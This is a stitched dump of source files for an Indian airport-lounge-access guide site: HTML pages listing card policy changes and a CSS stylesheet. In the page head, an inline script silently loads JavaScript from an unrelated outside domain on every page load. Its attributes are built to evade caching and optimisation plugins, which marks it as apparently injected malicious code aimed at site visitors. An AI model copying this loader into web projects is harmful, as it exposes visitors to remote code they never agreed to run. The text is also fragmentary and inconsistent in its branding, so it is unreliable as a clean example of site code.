        <button class="tab-btn" data-tab="debit">🏦 Debit Cards</button>
        <button class="tab-btn" data-tab="summary">🏆 Summary & Rankings</button>
    </nav> -->

    <!-- MAIN CONTENT -->
    <main class="container">
        
        <!-- CREDIT CARDS SECTION -->
        <div id="credit" class="tab-content active">
            <div class="section-header">
                <h2>Credit Cards — All Banks</h2>
                <span class="count">30 Cards</span>
            </div>
            <div class="alert-box">
                <strong>⚠ Major 2025–2026 Policy Changes</strong>
                <ul>
                    <li><strong>HDFC Bank (Jul 2026):</strong> Regalia Gold & Diners Club Privilege now require ₹60,000/quarter spend</li>
                    <li><strong>ICICI Bank (Jul 2025):</strong> Phased out domestic DreamFolks access</li>
                    <li><strong>IDFC FIRST Bank:</strong> Switched to Elite Assist for domestic lounges</li>
                    <li><strong>Axis Bank (Apr 2026):</strong> Moving to spend-based models</li>
                    <li><strong>Scapia:</strong> Spend threshold ₹10,000/billing cycle — lowest in market</li>
                </ul>
            </div>
            <div class="table-wrapper" id="credit-table"></div>
        </div>

        <!-- DEBIT CARDS SECTION -->
        <div id="debit" class="tab-content">
            <div class="section-header">
                <h2>Debit Cards — All Banks</h2>
                <span class="count">15 Cards</span>
            </div>
            <div class="alert-box">
                <strong>⚠ Key Debit Card Changes 2026</strong>
                <ul>
                    <li><strong>HDFC Debit Cards:</strong> Quarterly spend requirement doubled to ₹10,000. Voucher-based system</li>
                    <li><strong>IDFC FIRST Debit:</strong> International lounge moved to LoungeKey</li>
                </ul>
            </div>
            <div class="table-wrapper" id="debit-table"></div>
        </div>

        <!-- SUMMARY SECTION -->
        <div id="summary" class="tab-content">
            <div class="section-header">
                <h2>Summary & Rankings</h2>
            </div>
            <div class="summary-grid" id="summary-grid"></div>
        </div>

        <p class="footnote">
            ★ Data verified from official bank sources, May 2026. Always confirm current T&amp;Cs with your bank before travelling.
        </p>
    </main>

    <!-- FOOTER -->
    <footer>
        <div class="container">
            <div class="footer-bottom">
                <span>© 2025 FareFlys. All rights reserved.</span>
                <span>Built for smart travelers · Powered by payment intelligence</span>
            </div>
        </div>
    </footer>

    <script src="lounge-guide.js"></script>
</body>
</html>
</file>



<file: guide/lounge-guide.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=yes">
    
    <!-- SEO Meta Tags -->
    <meta name="description" content="FareFlyers - Complete Airport Lounge Access Guide 2026. 45+ credit and debit cards with lounge access details. Priority Pass, DreamFolks, LoungeKey information.">
    <meta name="keywords" content="FareFlyers, lounge access, credit cards lounge, debit cards lounge, Priority Pass, DreamFolks, LoungeKey, airport lounge guide">
    <meta name="author" content="FareFlyers">
    <meta name="robots" content="index, follow">
    <meta name="theme-color" content="#070d1a">
    
    <!-- Open Graph / Social Media -->
    <meta property="og:title" content="FareFlyers - Complete Lounge Access Guide 2026">
    <meta property="og:description" content="45+ credit and debit cards with airport lounge access. Complete guide with spend requirements and network details.">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://fareflyers.com/guide/lounge-guide.html">
    
    <!-- Canonical URL -->
    <link rel="canonical" href="https://fareflyers.com/guide/lounge-guide.html">
    
    <title>Lounge Access Guide 2026 — FareFlyers</title>
    <link rel="icon" type="image/png" href="favicon.png">
    <link rel="icon" href="/favicon.png?v=2">
    
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Playfair+Display:wght@400;500;600;700&family=DM+Sans:wght@300;400;500;600;700&family=DM+Mono:wght@400;500&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="lounge-guide.css">
    <script nowprocket data-noptimize="1" data-cfasync="false" data-wpfc-render="false" seraph-accel-crit="1" data-no-defer="1">
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://emrld.ltd/NTMyNzU1.js?t=532755';
      document.head.appendChild(script);
  })();
</script>
</head>
<body>

    <!-- ═══════════════════════════════════════════════════════════
         ANNOUNCEMENT BAR
         ═══════════════════════════════════════════════════════════ -->
    <div class="announcement-bar">
        <span class="scrolling-text">
            ✨ Please read this Announcement : We're working hard on our flight search section! Thank you for your support ✨ &nbsp;·&nbsp; Domestic India flights launching soon &nbsp;·&nbsp; 🇮🇳 &nbsp;&nbsp;&nbsp;
        </span>
    </div>

    <!-- ═══════════════════════════════════════════════════════════
         HEADER / NAVIGATION BAR
         ═══════════════════════════════════════════════════════════ -->
    <header>
        <div class="container header-inner">
            <img src="logo.png" alt="FareFlyers" class="logo-img-header" id="logoClick">
            <nav class="header-nav nav-desktop">
                <a href="#credit" class="nav-link">Credit Cards</a>
                <a href="#debit" class="nav-link">Debit Cards</a>
                <a href="#summary" class="nav-link">Summary & Rankings</a>
            </nav>
            <div style="display:flex;align-items:center;gap:12px;">
                <div class="social-row nav-desktop">
                    <a href="https://x.com/fareflyers" class="social-btn" title="X / Twitter" target="_blank" rel="noopener noreferrer">
                        <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-4.714-6.231-5.401 6.231H2.744l7.737-8.835L1.254 2.25H8.08l4.259 5.631z"/></svg>
                    </a>
                    <a href="https://www.instagram.com/fareflyers/" class="social-btn" title="Instagram" target="_blank" rel="noopener noreferrer">
                        <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="2" y="2" width="20" height="20" rx="5" ry="5"/><path d="M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z"/><line x1="17.5" y1="6.5" x2="17.51" y2="6.5"/></svg>
                    </a>
                    <a href="https://www.linkedin.com/company/fareflyers" class="social-btn" title="LinkedIn" target="_blank" rel="noopener noreferrer">
                        <svg width="18" height="18" viewBox="0 0 24 24" fill="currentColor">
                            <path d="M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433c-1.144 0-2.063-.926-2.063-2.065 0-1.138.92-2.063 2.063-2.063 1.14 0 2.064.925 2.064 2.063 0 1.139-.925 2.065-2.064 2.065zm1.782 13.019H3.555V9h3.564v11.452z"/>
                        </svg>
                    </a>
                    <a href="mailto:contact@fareflys.com" class="social-btn" title="Email Support">
                        <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"/><polyline points="22,6 12,13 2,6"/></svg>
                    </a>
                </div>
                <a href="/index.html#signup" class="btn-header">Join Early Access</a>
                <button class="hamburger" id="ham">☰</button>
            </div>
        </div>
    </header>

    <!-- HERO SECTION -->
    <section class="hero">
        <div class="container">
            <div class="hero-content">
                <span class="tag">✦ 2026 Complete Guide</span>
                <h1>Airport Lounge Access<br><span class="gold">Credit & Debit Cards</span></h1>
                <p class="hero-sub">25+ banks covered · 45+ cards · Priority Pass · DreamFolks · LoungeKey</p>
                <div class="badges">
                    <span class="badge">✈ Priority Pass</span>
                    <span class="badge">DreamFolks</span>
                    <span class="badge">LoungeKey</span>
                    <span class="badge">Elite Assist</span>
                </div>
            </div>
        </div>
    </section>

    <!-- MAIN CONTENT -->
    <main class="container">
        
        <!-- CREDIT CARDS SECTION -->
        <div id="credit" class="tab-content active">
            <div class="section-header">
                <h2>Credit Cards — All Banks</h2>
                <span class="count">30 Cards</span>
            </div>
            <div class="alert-box">
                <strong>⚠ Major 2025–2026 Policy Changes</strong>
                <ul>
                    <li><strong>HDFC Bank (Jul 2026):</strong> Regalia Gold & Diners Club Privilege now require ₹60,000/quarter spend</li>
                    <li><strong>ICICI Bank (Jul 2025):</strong> Phased out domestic DreamFolks access</li>
                    <li><strong>IDFC FIRST Bank:</strong> Switched to Elite Assist for domestic lounges</li>
                    <li><strong>Axis Bank (Apr 2026):</strong> Moving to spend-based models</li>
                    <li><strong>Scapia:</strong> Spend threshold ₹10,000/billing cycle — lowest in market</li>
                </ul>
            </div>
            <div class="table-wrapper" id="credit-table"></div>
        </div>

        <!-- DEBIT CARDS SECTION -->
        <div id="debit" class="tab-content">
            <div class="section-header">
                <h2>Debit Cards — All Banks</h2>
                <span class="count">15 Cards</span>
            </div>
            <div class="alert-box">
                <strong>⚠ Key Debit Card Changes 2026</strong>
                <ul>
                    <li><strong>HDFC Debit Cards:</strong> Quarterly spend requirement doubled to ₹10,000. Voucher-based system</li>
                    <li><strong>IDFC FIRST Debit:</strong> International lounge moved to LoungeKey</li>
                </ul>
            </div>
            <div class="table-wrapper" id="debit-table"></div>
        </div>

        <!-- SUMMARY SECTION -->
        <div id="summary" class="tab-content">
            <div class="section-header">
                <h2>Summary & Rankings</h2>
            </div>
            <div class="summary-grid" id="summary-grid"></div>
        </div>

        <p class="footnote">
            ★ Data verified from official bank sources, May 2026. Always confirm current T&amp;Cs with your bank before travelling.
        </p>
    </main>

    <!-- FOOTER -->
    <footer>
        <div class="container">
            <div class="footer-bottom">
                <span>© 2026 FareFlyers. All rights reserved.</span>
                <span>Built for smart travelers · Powered by payment intelligence</span>
            </div>
        </div>
    </footer>

    <script src="lounge-guide.js"></script>
</body>
</html>
</file>
<file: style.css>
/*
 * ╔══════════════════════════════════════════════════════════════╗
 * ║              FAREFLYERS — COMPLETE CSS                         ║
 * ║              Cleaned - No Duplicates                         ║
 * ╚══════════════════════════════════════════════════════════════╝
 */

/* ===== CSS VARIABLES ===== */
:root {
  --navy: #070d1a;
  --navy-mid: #0d1628;
  --navy-light: #13203a;
  --navy-card: #111c30;
  --gold: #c8a84b;
  --gold-light: #e2c97e;
  --gold-dim: rgba(200,168,75,0.15);
  --white: #f5f0e8;
  --white-dim: rgba(245,240,232,0.7);
  --white-faint: rgba(245,240,232,0.12);
  --silver: #a8b5c8;
  --silver-dim: rgba(168,181,200,0.2);
  --green: #3ecf8e;
  --green-dim: rgba(62,207,142,0.12);
  --border: rgba(200,168,75,0.18);
  --border-subtle: rgba(168,181,200,0.1);
  --border-gold: rgba(200,168,75,0.25);
  --shadow: 0 8px 40px rgba(0,0,0,0.4);
  --shadow-card: 0 4px 24px rgba(0,0,0,0.3);
  --shadow-glow: 0 0 30px rgba(200,168,75,0.1);
  --radius: 16px;
  --radius-sm: 10px;
  --radius-md: 12px;
  --radius-lg: 16px;
  --radius-xl: 24px;
  --radius-full: 9999px;
}
/* ===== RESET & BASE ===== */
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
html { scroll-behavior: smooth; }
body {
  font-family: 'DM Sans', sans-serif;
  background: var(--navy);
  color: var(--white);
  overflow-x: hidden;
  line-height: 1.7;
}
a { color: inherit; text-decoration: none; }
img { max-width: 100%; display: block; }
button { cursor: pointer; font-family: inherit; border: none; outline: none; }
input, select { font-family: inherit; outline: none; }

/* ===== SCROLLBAR ===== */
::-webkit-scrollbar { width: 6px; }
::-webkit-scrollbar-track { background: var(--navy); }
::-webkit-scrollbar-thumb { background: var(--gold); border-radius: 3px; }
.announcement-bar {
    background: linear-gradient(90deg, var(--gold) 0%, var(--gold-light) 50%, var(--gold) 100%);
    padding: 10px 0;
    text-align: center;
    font-size: 14px;
    font-weight: 500;
    color: var(--navy);
    overflow: hidden;
    position: relative;
}

.announcement-bar .scrolling-text {
    display: inline-block;
    white-space: nowrap;
    animation: scrollText 30s linear infinite;
}

@keyframes scrollText {
    0% {
        transform: translateX(100%);
    }
    100% {
        transform: translateX(-100%);
    }
}
/* ===== NOISE TEXTURE ===== */
body::before {
  content: '';
  position: fixed; inset: 0; z-index: 0; pointer-events: none;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 256 256' xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='noise'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.9' numOctaves='4' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23noise)' opacity='0.03'/%3E%3C/svg%3E");
  opacity: 0.4;
}

/* ===== UTILITY CLASSES ===== */
.container { max-width: 1140px; margin: 0 auto; padding: 0 24px; position: relative; }
.section { padding: 38px 0; }
.gold { color: var(--gold); }
.tag {
  display: inline-block;
  font-family: 'DM Mono', monospace;
  font-size: 11px;
  letter-spacing: 0.15em;
  text-transform: uppercase;
  color: var(--gold);
  background: var(--gold-dim);
  border: 1px solid var(--border);
  padding: 5px 20px;
  border-radius: 40px;
  margin-bottom: 10px;
}
.fade-in { opacity: 0; transform: translateY(28px); transition: opacity 0.7s ease, transform 0.7s ease; }
.fade-in.visible { opacity: 1; transform: none; }

/* ===== HEADER ===== */
.gold-link {
    color: var(--gold) !important;
    background: var(--gold-dim);
    border-radius: 30px;
}

.gold-link:hover {
    background: var(--gold) !important;
    color: var(--navy) !important;
}
header {
  position: sticky; top: 0; z-index: 100;
  background: rgba(7,13,26,0.92);
  backdrop-filter: blur(18px);
  border-bottom: 1px solid var(--border-subtle);
  padding: 10px 0;
}
header .container { padding-left: 10px; }
.header-inner { display: flex; align-items: center; justify-content: space-between; gap: 24px; }
.logo-zone {
  display: flex; align-items: center; gap: 10px;
  font-family: 'Playfair Display', serif;
  font-size: 28px; font-weight: 700;
  color: var(--white);
}
.logo-icon {
  width: 44px; height: 44px;
  background: linear-gradient(135deg, var(--gold) 0%, var(--gold-light) 100%);
  border-radius: 9px;
  display: flex;
  align-items: center; justify-content: center;
  font-size: 20px; color: var(--navy);
}
.logo-img-header {
  height: 60px; width: auto;
  filter: drop-shadow(0 0 6px rgba(200,168,75,0.25));
  transition: filter 0.3s, transform 0.2s;
}
.logo-img-footer {
  height: 42px; width: auto;
  opacity: 0.9;
  transition: opacity 0.2s;
}
.header-nav { display: flex; align-items: center; gap: 8px; }
.nav-link {
  font-size: 15px; font-weight: 500;
  color: var(--white);
  padding: 8px 16px; border-radius: 8px;
  transition: color 0.2s, background 0.2s;
}
.nav-link:hover { color: var(--white); background: var(--white-faint); }
.btn-header {
  font-size: 13px; font-weight: 600;
  background: var(--gold);
  color: var(--navy);
  padding: 8px 20px; border-radius: 8px;
  transition: background 0.2s, transform 0.15s;
}
.btn-header:hover { background: var(--gold-light); transform: translateY(-1px); }
.hamburger { display: none; flex-direction: column; gap: 5px; background: none; padding: 4px; }
.hamburger span { width: 22px; height: 2px; background: var(--gold); border-radius: 2px; }
@media(max-width:768px){
  .nav-desktop { display: none; }
  .hamburger { display: flex; }
}
/* ============================================================ */
/* SOCIAL MEDIA ICONS - COMPLETE WITH BETTER SPACING
/* ============================================================ */

.social-row {
    display: flex;
    align-items: center;
    gap: 14px;  /* Increased gap between icons */
}

.social-btn {
    width: 38px;
    height: 38px;
    border-radius: 10px;
    border: 1px solid var(--border-subtle);
    background: transparent;
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--silver);
    transition: all 0.25s ease;
    cursor: pointer;
    text-decoration: none;
}

.social-btn:hover {
    border-color: var(--gold);
    color: var(--gold);
    background: var(--gold-dim);
    transform: translateY(-2px);
}

.social-btn svg {
    width: 18px;
    height: 18px;
    fill: currentColor;
    stroke: currentColor;
}

/* Fix for Instagram icon (mixed fill/stroke) */
.social-btn svg[fill="none"] {
    fill: none;
    stroke: currentColor;
}

.social-btn svg circle[fill="currentColor"] {
    fill: currentColor;
    stroke: none;
}

/* Footer social icons */
.footer-social {
    display: flex;
    gap: 12px;
    margin-top: 20px;
}

.footer-social .social-btn {
    width: 36px;
    height: 36px;
}

.footer-social .social-btn svg {
    width: 16px;
    height: 16px;
}

/* Responsive */
@media (max-width: 768px) {
    .social-row {
        gap: 10px;
    }
    
    .social-btn {
        width: 34px;
        height: 34px;
    }
    
    .social-btn svg {
        width: 16px;
        height: 16px;
    }
}
/* ============================================================ */

/* ===== HERO SECTION ===== */
.hero { padding: 40px 0 40px; position: relative; overflow: hidden; }
@media (max-width: 768px) { .hero { padding: 60px 0 60px; } }
.hero-glow {
  position: absolute; top: -200px; left: 50%; transform: translateX(-50%);
  width: 800px; height: 800px; border-radius: 50%;
  background: radial-gradient(circle, rgba(200,168,75,0.07) 0%, transparent 65%);
  pointer-events: none;
}
.hero-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 60px; align-items: center; }
.hero h1 {
  font-family: 'Playfair Display', serif;
  font-size: clamp(38px, 5vw, 62px);
  font-weight: 700; line-height: 1.15;
  letter-spacing: -0.02em;
  margin-bottom: 24px;
}
.hero h1 em { font-style: italic; color: var(--gold); }
.hero-sub {
  font-size: 17px; font-weight: 300; color: var(--white-dim);
  line-height: 1.75; margin-bottom: 16px; max-width: 480px;
}
.hero-trust {
  font-family: 'DM Mono', monospace; font-size: 12px;
  letter-spacing: 0.1em; color: var(--silver);
  margin-bottom: 36px;
}
.hero-trust span { color: var(--gold); margin-right: 8px; }
.btn-row { display: flex; gap: 14px; flex-wrap: wrap; }
.btn-primary {
  font-size: 15px; font-weight: 600;
  background: linear-gradient(135deg, var(--gold) 0%, var(--gold-light) 100%);
  color: var(--navy);
  padding: 14px 30px; border-radius: 10px;
  transition: transform 0.2s, box-shadow 0.2s;
  box-shadow: 0 4px 20px rgba(200,168,75,0.25);
}
.btn-primary:hover { transform: translateY(-2px); box-shadow: 0 8px 30px rgba(200,168,75,0.35); }
.btn-secondary {
  font-size: 15px; font-weight: 500; color: var(--white);
  border: 1px solid var(--border); padding: 14px 30px; border-radius: 10px;
  background: var(--white-faint);
  transition: border-color 0.2s, background 0.2s;
}
.btn-secondary:hover { border-color: var(--gold); background: var(--gold-dim); }
@media(max-width:900px){ .hero-grid{grid-template-columns:1fr;} .hero-visual{display:none;} }

/* ===== HERO SLIDESHOW ===== */
.slide-wrapper { position: relative; overflow: hidden; border-radius: var(--radius); min-height: 340px; }
.slide {
  position: absolute; inset: 0;
  background: var(--navy-card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 28px;
  opacity: 0;
  transform: translateY(18px);
  transition: opacity 0.55s ease, transform 0.55s ease;
  pointer-events: none;
}
.slide.active { opacity: 1; transform: translateY(0); pointer-events: auto; position: relative; }
